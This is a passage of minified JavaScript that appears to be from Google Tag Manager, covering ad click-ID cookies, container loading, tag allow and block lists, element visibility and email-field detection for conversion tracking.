var No=function(a,b){var c=Yn(!0);Ao(function(){for(var d=Go(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==yo[f]){var g=Lo(f,d),k=c[g];if(k){var m=Math.min(Mo(k),Qa()),n;b:{var p=m;if(wm(z))for(var q=zm(g,B.cookie,void 0,"ad_storage"),r=0;r<q.length;++r)if(Mo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Gn(b,m,!0);t.Eb="ad_storage";Sm(g,k,t)}}}}Jo(Ho(c.gclid,c.gclsrc),!1,b)})},Lo=function(a,b){var c=yo[a];if(void 0!==c)return b+c},Mo=function(a){return 0!==Oo(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function Do(a){var b=Oo(a.split("."));return 0===b.length?null:{version:b[0],X:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Oo(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!xo.test(a[2])?[]:a}
var Po=function(a,b,c,d,e){if(Da(b)&&wm(z)){var f=Go(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Lo(a[m],f);if(n){var p=zm(n,B.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};Ao(function(){eo(g,b,c,d)})}},Fo=function(a){return a.filter(function(b){return xo.test(b.X)})},Qo=function(a,b){if(wm(z)){for(var c=Go(b.prefix),d={},e=0;e<a.length;e++)yo[a[e]]&&(d[a[e]]=yo[a[e]]);Ao(function(){l(d,function(f,g){var k=zm(c+g,B.cookie,void 0,"ad_storage");k.sort(function(t,
u){return Mo(u)-Mo(t)});if(k.length){var m=k[0],n=Mo(m),p=0!==Oo(m.split(".")).length?m.split(".").slice(3):[],q={},r;r=0!==Oo(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[r];Jo(q,!0,b,n,p)}})})}};function Ro(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var So=function(a){function b(e,f,g){g&&(e[f]=g)}if(Kj()){var c=Io();if(Ro(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);fo(function(){return d},3);fo(function(){var e={};return e._up="1",e},1)}}},To=function(a,b,c,d){var e=[];c=c||{};if(!zo())return e;var f=Bo(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
1E3),k.X].concat(k.labels||[],[b]).join("."),p=Gn(c,m,!0);p.Eb="ad_storage";Sm(a,n,p)}return e};function Uo(a,b){var c=Go(b),d=Lo(a,c);if(!d)return 0;for(var e=Bo(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Vo(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Wo=function(a){var b=Math.max(Uo("aw",a),Vo(zo()?vo():{}));return Math.max(Uo("gb",a),Vo(zo()?vo("_gac_gb",!0):{}))>b};var ap=/[A-Z]+/,bp=/\s/,cp=function(a,b){if(h(a)){a=Oa(a);var c=a.indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(ap.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if("DC"===d&&2===f.length){var k=g(f[1]);2===k.length&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||bp.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ba:d+"-"+f[0],O:f}}}}},ep=function(a,b){for(var c=
{},d=0;d<a.length;++d){var e=cp(a[d],b);e&&(c[e.id]=e)}dp(c);var f=[];l(c,function(g,k){f.push(k)});return f};function dp(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.O[1]&&b.push(d.ba)}for(var e=0;e<b.length;++e)delete a[b[e]]};var fp=function(a,b,c,d){var e=Mc(),f;if(1===e)a:{var g=Di;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=B.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(0===r.indexOf(m)){f=3;break a}1===n&&0===r.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};var rp,sp=!1;function tp(){sp=!0;rp=rp||{}}var up=function(a){sp||tp();return rp[a]};var vp=function(a,b,c){this.target=a;this.eventName=b;this.s=c;this.h={};this.metadata=mb(c.eventMetadata||{});this.isAborted=!1};vp.prototype.copyToHitData=function(a,b){var c=U(this.s,a);void 0!==c?this.h[a]=c:void 0!==b&&(this.h[a]=b)};var wp=function(a,b,c){var d=up(a.target.ba);return d&&d.hasOwnProperty(b)?d[b]:c};function xp(a){return{getDestinationId:function(){return a.target.ba},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.h[b]},setHitData:function(b,c){a.h[b]=c},setHitDataIfNotDefined:function(b,c){void 0===a.h[b]&&(a.h[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.s,b)},pj:function(){return a},getHitKeys:function(){return Object.keys(a.h)}}};var zp=function(a){var b=yp[a.target.ba];if(!a.isAborted&&b)for(var c=xp(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Ap=function(a,b){var c=yp[a];c||(c=yp[a]=[]);c.push(b)},yp={};function Vp(a){var b=U(a.s,N.g.vb),c=U(a.s,N.g.Jb);b&&!c?(a.eventName!==N.g.na&&a.eventName!==N.g.vd&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var Xp=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yp=/^www.googleadservices.com$/,$p=function(a){a||(a=Zp());return a.Km?!1:a.Al||a.Bl||a.Cl||a.jh||a.kl||a.rl?!0:!1},Zp=function(){var a={},b=Yn(!0);a.Km=!!b._up;var c=Io();a.Al=void 0!==c.aw;a.Bl=void 0!==c.dc;a.Cl=void 0!==c.gbraid;var d=Dn(z.location.href),e=Bn(d,"query",!1,void 0,"gad");a.jh=void 0!==e;if(!a.jh){var f=d.hash.replace("#",""),g=yn(f,"gad",!1);a.jh=void 0!==g}var k=B.referrer?Bn(Dn(B.referrer),"host"):"";a.rl=Xp.test(k);a.kl=Yp.test(k);
return a};var aq=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},bq=function(a){if(B.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};
var cq=function(){var a=B.body,b=B.documentElement||a&&a.parentElement,c,d;if(B.compatMode&&"BackCompat"!==B.compatMode)c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}},dq=function(a){var b=cq(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-
d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0};var eq=[],fq=!(!z.IntersectionObserver||!z.IntersectionObserverEntry),gq=function(a,b,c){for(var d=new z.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<eq.length;f++)if(!eq[f])return eq[f]=d,f;return eq.push(d)-1},hq=function(a,b,c){function d(k,m){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:k.getBoundingClientRect(),
intersectionRatio:m,intersectionRect:n,isIntersecting:0<m,rootBounds:n,target:k,time:Qa()};E(function(){return a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(k,m){return k-m});return function(){for(var k=0;k<b.length;k++){var m=dq(b[k]);if(m>e[k])for(;f[k]<c.length-1&&m>=c[f[k]+1];)d(b[k],m),f[k]++;else if(m<e[k])for(;0<=f[k]&&m<=c[f[k]];)d(b[k],m),f[k]--;e[k]=m}}},iq=function(a,b,c){for(var d=0;d<c.length;d++)1<c[d]?c[d]=1:0>c[d]&&(c[d]=0);if(fq){var e=!1;E(function(){e||
hq(a,b,c)()});return gq(function(f){e=!0;for(var g={Ge:0};g.Ge<f.length;g={Ge:g.Ge},g.Ge++)E(function(k){return function(){return a(f[k.Ge])}}(g))},b,c)}return z.setInterval(hq(a,b,c),1E3)},jq=function(a){fq?0<=a&&a<eq.length&&eq[a]&&(eq[a].disconnect(),eq[a]=void 0):z.clearInterval(a)};
var lq=function(a,b,c){var d=a.element,e={U:a.U,type:a.ja,tagName:d.tagName};b&&(e.querySelector=kq(d));c&&(e.isVisible=!bq(d));return e},mq=function(a,b,c){return lq({element:a.element,U:a.U,ja:"1"},b,c)},nq=function(a){var b=!!a.hd+"."+!!a.jd;a&&a.ve&&a.ve.length&&(b+="."+a.ve.join("."));a&&a.hb&&(b+="."+a.hb.email+"."+a.hb.phone+"."+a.hb.address);return b},qq=function(a){if(0!=a.length){var b;b=oq(a,function(c){return!pq.test(c.U)});b=oq(b,function(c){return"INPUT"===c.element.tagName.toUpperCase()});
b=oq(b,function(c){return!bq(c.element)});return b[0]}},rq=function(a,b){if(!b||0===b.length)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},oq=function(a,b){if(1>=a.length)return a;var c=a.filter(b);return 0==c.length?a:c},kq=function(a){var b;if(a===B.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=kq(a.parentElement)+">:nth-child("+e+")"}else d="";c=d}b=c}return b},tq=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;"INPUT"===d.tagName.toUpperCase()&&d.value&&(e=d.value);if(e){var f=e.match(sq);if(f){var g=f[0],k;if(z.location){var m=An(z.location,"host",!0);k=0<=g.toLowerCase().indexOf(m)}else k=!1;k||b.push({element:d,U:g})}}}return b},xq=function(){var a=[],b=B.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&1E4>d;d++){var e=c[d];if(!(0<=uq.indexOf(e.tagName.toUpperCase()))&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&1E4>g;g++)if(!(0<=vq.indexOf(e.children[g].tagName.toUpperCase()))){f=!0;break}(!f||Q(53)&&-1!==wq.indexOf(e.tagName))&&a.push(e)}}return{elements:a,status:1E4<c.length?"2":"1"}},yq=!0,zq=!1;var sq=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,Aq=/@(gmail|googlemail)\./i,pq=/support|noreply/i,uq="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vq=["BR"],Bq={Nm:"1",Vm:"2",Om:"3",Qm:"4",Lm:"5",Wm:"6",Rm:"7"},Cq={},wq=["INPUT","SELECT"];var Vq=function(a){a=a||{hd:!0,jd:!0};a.hb=a.hb||{email:!0,phone:!1,address:!1};var b=nq(a),c=Cq[b];if(c&&200>Qa()-c.timestamp)return c.result;var d=xq(),e=d.status,
f=[],g,k,m=[];if(!Q(53)){if(a.hb&&a.hb.email){var n=tq(d.elements);f=rq(n,a&&a.ve);g=qq(f);10<n.length&&(e="3")}!a.Jh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(mq(f[p],a.hd,a.jd));m=m.slice(0,10)}else if(a.hb){}g&&(k=mq(g,a.hd,a.jd));var D={elements:m,Bh:k,status:e};Cq[b]={timestamp:Qa(),result:D};return D},Wq=function(a){return a.tagName+":"+a.isVisible+":"+a.U.length+":"+Aq.test(a.U)};function Xq(){return"attribution-reporting"}function Yq(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var Zq=!1;function $q(){if(Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup))return!0;Zq||(Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Zq=!0);return Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup)}
function ar(a,b){var c=void 0;try{c=B.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Qa()-d){zb("TAGGING",9);return}}else try{if(50<=B.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){zb("TAGGING",10);return}}catch(e){}Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Qa()},c)}function br(){return"https://td.doubleclick.net"};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/,hr=/;gclaw=([^;?]+)/,ir=/;gclgb=([^;?]+)/;
function jr(a,b){if(er.test(B.location.host)){var c=B.location.href.match(b);return c&&2==c.length&&c[1].match(cr)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].X);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}var kr=function(a,b,c){var d=zo()?vo("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=To("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{jl:f?e.join(";"):"",il:jr(d,gr)}};
function lr(a,b,c){if(er.test(B.location.host)){var d=B.location.href.match(c);if(d&&2==d.length&&d[1].match(dr))return[{X:d[1]}]}else return Bo((a||"_gcl")+b);return[]}var mr=function(a){return lr(a,"_aw",hr).map(function(b){return b.X}).join(".")},nr=function(a){return lr(a,"_gb",ir).map(function(b){return b.X}).join(".")},or=function(a,b){var c=To((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var pr=function(){if(Ba(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var bs={H:{Ph:"ads_conversion_hit",Uf:"container_execute_start",Rh:"container_setup_end",Vf:"container_setup_start",Qh:"container_execute_end",Sh:"container_yield_end",Wf:"container_yield_start",Li:"event_execute_end",Ki:"event_evaluation_end",Lg:"event_evaluation_start",Mi:"event_setup_end",de:"event_setup_start",Ni:"ga4_conversion_hit",je:"page_load",Um:"pageview",Qb:"snippet_load",Xi:"tag_callback_error",Yi:"tag_callback_failure",Zi:"tag_callback_success",aj:"tag_execute_end",ad:"tag_execute_start"}};function cs(){function a(c,d){var e=Bb(d);e&&b.push(c+"="+e)}var b=[];a("&u","GTM");a("&ut","TAGGING");a("&h","HEALTH");return b.join("")};var ds=!1,es="L S Y E EC TC HTC".split(" "),fs=["S","V","E"],gs=["TS","TI","TE"];
var Js=function(a){},Ks=function(a){},Ls=function(){},Ms=function(a,b){},Ns=function(a,b){},Os=function(a,b){},
Ps=function(a,b){},hs=function(a,b,c,d,e,f){var g;g=void 0===g?!1:g;var k={};
return k},is=function(a){var b=!1;
return b},js=function(a,b){},
Qs=function(){var a={};return a},Cs=function(a){a=void 0===a?!0:a;var b={};return b},Rs=function(){},Ss=function(a,b){},Ts=function(a,b,c){},Us=function(){var a=hs("PAGEVIEW",pk());if(ts(a.entry,"mark")[0]){var b=Zc();b.clearMarks(a.entry);b.clearMeasures("GTM-"+pk()+":"+bs.H.je+":to:PAGEVIEW")}var c=hs(bs.H.je,pk());is(a)&&js(a,c)};var Vs=function(a,b){var c=z,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Ws=function(a,b,c){var d=xl(a,"fmt");if(b){var e=xl(a,"random"),f=xl(a,"label")||"";if(!e)return!1;var g=kn(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Vs(g,b))return!1}d&&4!=d&&(a=zl(a,"rfmt",d));var k=zl(a,"fmt",4);Lc(k,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,c,B.getElementsByTagName("script")[0].parentElement||void 0);return!0};var lt=function(){this.h={}},mt=function(a,b,c){null!=c&&(a.h[b]=c)},nt=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},pt=function(a,b,c,d){};function rt(a,b){if(data.entities&&data.entities[a])return data.entities[a][b]};var tt=function(a,b){st(a).entity.push(b)},ut=function(a,b){st(a).event&&st(a).event.push(b)},vt=function(){var a=st(qk());return a.event?a.event:[]};function st(a){var b,c=pi.r;c||(c={container:{}},pi.r=c);b=c;var d=b.container[a];d||(d={entity:[],event:[]},b.container[a]=d);return d};var wt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),xt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},zt={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},At="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),Dt=function(a){var b=Vi("gtm.allowlist")||Vi("gtm.whitelist");b&&M(9);vi&&(b=["google","gtagfl","lcl","zone"]);Bt()&&(vi?
M(116):(M(117),Ct&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var c=b&&Xa(Na(b),xt),d=Vi("gtm.blocklist")||Vi("gtm.blacklist");d||(d=Vi("tagTypeBlacklist"))&&M(3);d?M(8):d=[];Bt()&&(d=Na(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Na(d).indexOf("google")&&M(2);var e=d&&Xa(Na(d),zt),f={};return function(g){var k=g&&g[Re.xa];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Hi[k]||
[],n=a(k,m),p;p=st(qk()).entity;for(var q=0;q<p.length;q++)try{n=n&&p[q](k,m)}catch(y){n=!1}if(b){var r;if(r=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var t=0;t<m.length;t++){if(0>c.indexOf(m[t])){M(11);r=!1;break a}}else{r=!1;break a}r=!0}n=r}var u=!1;if(d){var v=0<=e.indexOf(k);if(v)u=v;else{var w=Ia(e,m||[]);w&&M(10);u=w}}var x=!n||u;x||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(x=Ia(e,At));return f[k]=x}},Ct=!1;var Bt=function(){return wt.test(z.location&&z.location.hostname)},Et=function(){ik&&tt(qk(),function(a){var b=Df(a),c;if(If(b)){var d=b[Re.xa];if(!d)throw"Error: No function name given for function call.";var e=wf[d];c=!!e&&!!e.runInSiloedMode}else c=!!rt(b[Re.xa],4);return c})};function Ft(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return Dn(""+c+b).href}}function Gt(){return!!oi.vf&&"SGTM_TOKEN"!==oi.vf.split("@@").join("")}function Ht(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}};var Jt=function(a,b,c,d,e){if(!It()&&!wk(a)){var f="?id="+encodeURIComponent(a)+"&l="+oi.ia,g=0===a.indexOf("GTM-");g||(f+="&cx=c");Q(66)&&(f+="&gtm="+dn());var k=Gt();k&&(f+="&sign="+oi.vf);var m=c?"/gtag/js":"/gtm.js",n=xi||zi?Ft(b,m+f):void 0;if(!n){var p=oi.Ve+m;k&&Fc&&g&&(p=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);n=fp("https://","http://",p+f)}var q=a;d.siloed&&(yk({ctid:q,isDestination:!1}),q=kk(q));var r=q,t=xk();ek().container[r]={state:1,context:d,parent:t};fk({ctid:r,isDestination:!1},
e);Lc(n)}},Kt=function(a,b,c){var d;if(d=!It()){var e=ek().destination[a];d=!(e&&e.state)}if(d)if(zk())ek().destination[a]={state:0,transportUrl:b,context:c,parent:xk()},fk({ctid:a,isDestination:!0}),M(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+oi.ia+"&cx=c";Q(66)&&(f+="&gtm="+dn());Gt()&&(f+="&sign="+oi.vf);var g=xi||zi?Ft(b,f):void 0;g||(g=fp("https://","http://",oi.Ve+f));var k=a;c.siloed&&(yk({ctid:k,isDestination:!0}),k=kk(k));ek().destination[k]={state:1,context:c,parent:xk()};
fk({ctid:k,isDestination:!0});Lc(g)}};function It(){if(bn()){return!0}return!1};var Lt="",Mt=[];function Nt(a){var b="";Lt&&(b="&dl="+encodeURIComponent(Lt));0<Mt.length&&(b+="&tdp="+Mt.join("."));a.Yb&&(Lt="",Mt.length=0,b&&a.Gj());return b};var Ot=[];function Pt(a){if(!Ot.length)return"";var b="&tdc="+Ot.join("!");a.Yb&&(a.Gj(),Ot.length=0);return b};var Qt={initialized:11,complete:12,interactive:13},Rt={},St=Object.freeze((Rt[N.g.Ma]=!0,Rt)),Tt=0<=B.location.search.indexOf("?gtm_diagnostics=")||0<=B.location.search.indexOf("&gtm_diagnostics="),Vt=function(a,b,c){if(Jk&&"config"===a&&!(1<cp(b).O.length)){var d,e=Gc("google_tag_data",{});e.td||(e.td={});d=e.td;var f=mb(c.F);mb(c.h,f);var g=[],k;for(k in d){var m=Ut(d[k],f);m.length&&(Tt&&console.log(m),g.push(k))}g.length&&(g.length&&Jk&&Ot.push(b+"*"+g.join(".")),zb("TAGGING",Qt[B.readyState]||
14));d[b]=f}};function Wt(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Ut(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,r){var t=r[q];return void 0===t?St[q]:t},f;for(f in Wt(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===jb(k)||"array"===jb(k),p="object"===jb(m)||"array"===jb(m);if(n&&p)Ut(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Xt=!1,Yt=0,Zt=[];function $t(a){if(!Xt){var b=B.createEventObject,c="complete"==B.readyState,d="interactive"==B.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Xt=!0;for(var e=0;e<Zt.length;e++)E(Zt[e])}Zt.push=function(){for(var f=0;f<arguments.length;f++)E(arguments[f]);return 0}}}function au(){if(!Xt&&140>Yt){Yt++;try{B.documentElement.doScroll("left"),$t()}catch(a){z.setTimeout(au,50)}}}var bu=function(a){Xt?a():Zt.push(a)};var cu=function(){this.F=0;this.h={}};cu.prototype.addListener=function(a,b,c){var d=++this.F;this.h[a]=this.h[a]||{};this.h[a][String(d)]={listener:b,jb:c};return d};cu.prototype.B=function(a,b){var c=this.h[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};cu.prototype.C=function(a,b){var c=[];l(this.h[a],function(d,e){0>c.indexOf(e.listener)&&(void 0===e.jb||0<=b.indexOf(e.jb))&&c.push(e.listener)});return c};var du=function(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:pk()}};var fu=function(a,b){this.h=!1;this.F=[];this.K={tags:[]};this.W=!1;this.B=this.C=0;eu(this,a,b)},gu=function(a,b,c,d){if(si.hasOwnProperty(b)||"__zone"===b)return-1;var e={};lb(d)&&(e=mb(d,e));e.id=c;e.status="timeout";return a.K.tags.push(e)-1},hu=function(a,b,c,d){var e=a.K.tags[b];e&&(e.status=c,e.executionTime=d)},iu=function(a){if(!a.h){for(var b=a.F,c=0;c<b.length;c++)b[c]();a.h=!0;a.F.length=0}},eu=function(a,b,c){void 0!==b&&a.xf(b);c&&z.setTimeout(function(){return iu(a)},Number(c))};
fu.prototype.xf=function(a){var b=this,c=Ta(function(){return E(function(){a(pk(),b.K)})});this.h?c():this.F.push(c)};var ju=function(a){a.C++;return Ta(function(){a.B++;a.W&&a.B>=a.C&&iu(a)})},ku=function(a){a.W=!0;a.B>=a.C&&iu(a)};var lu={},nu=function(){return z[mu()]},ou=!1;
function mu(){return z.GoogleAnalyticsObject||"ga"}
var ru=function(a){},su=function(a,b){return function(){var c=nu(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xu={},yu={};function zu(a,b){if(Jk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xu[a]="&e="+c+"&eid="+a;Tk(a)}}function Au(a){var b=a.eventId,c=a.Yb;if(!xu[b])return"";var d=yu[b]?"":"&es=1";d+=xu[b];c&&(yu[b]=!0);return d};var Bu={};function Cu(a,b){Jk&&(Bu[a]=Bu[a]||{},Bu[a][b]=(Bu[a][b]||0)+1)}function Du(a){var b=a.eventId,c=a.Yb,d=Bu[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bu[b];return e.length?"&md="+e.join("."):""};var Eu={},Fu={aev:"1",c:"2",jsm:"3",v:"4",j:"5",smm:"6",rmm:"7",input:"8"};
function Gu(a,b,c){if(Jk){Eu[a]=Eu[a]||[];var d=Fu[b]||"0",e;e=c instanceof z.Element?"1":c instanceof z.Event?"2":c instanceof z.RegExp?"3":c===z?"4":c===B?"5":c instanceof z.Promise?"6":c instanceof z.Storage?"7":c instanceof z.Date?"8":c instanceof z.History?"9":c instanceof z.Performance?"a":c===z.crypto?"b":c instanceof z.Location?"c":c instanceof z.Navigator?"d":"object"!==typeof c||lb(c)?"0":"e";Eu[a].push(""+d+e)}}
function Hu(a){var b=a.eventId,c=Eu[b]||[];if(!c.length)return"";a.Yb&&delete Eu[b];return"&pcr="+c.join(".")};var Iu={},Ju={};function Ku(a,b,c){if(Jk&&b){var d=ck(b);Iu[a]=Iu[a]||[];Iu[a].push(c+d);var e=(If(b)?"1":"2")+d;Ju[a]=Ju[a]||[];Ju[a].push(e);Tk(a)}}function Lu(a){var b=a.eventId,c=a.Yb,d="",e=Iu[b]||[];e.length&&(d+="&tr="+e.join("."));var f=Ju[b]||[];f.length&&(d+="&ti="+f.join("."));c&&(delete Iu[b],delete Ju[b]);return d};function Mu(a,b,c,d){var e=uf[a],f=Nu(a,b,c,d);if(!f)return null;var g=Ff(e[Re.Wi],c,[]);if(g&&g.length){var k=g[0];f=Mu(k.index,{onSuccess:f,onFailure:1===k.mj?b.terminate:f,terminate:b.terminate},c,d)}return f}
